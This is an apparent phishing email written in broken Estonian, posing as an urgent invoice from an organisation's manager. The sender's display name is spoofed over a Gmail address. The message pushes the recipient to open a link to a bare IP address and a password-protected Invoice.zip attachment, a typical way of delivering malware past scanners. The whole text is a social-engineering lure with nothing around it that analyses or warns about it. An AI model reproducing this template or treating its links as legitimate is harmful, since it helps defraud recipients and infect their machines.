 From: juhataja@asutus.ee <ben2873@gmail.com>
Sent: Tuesday, January 07, 2014 04:22 AM
To: info@asutus.ee
Subject: Arve kiire!
Tere, info!
Ma olen tryed enne pikka aega, et saata teile
kiire arve.
http://99.123.221.25/salkd23l2k3js
Ava arve http://www.asutus.ee/invoice.pdf
või leia zip fail. Parool on: 123456
Palun maksma ASAP!!!
Invoice.zip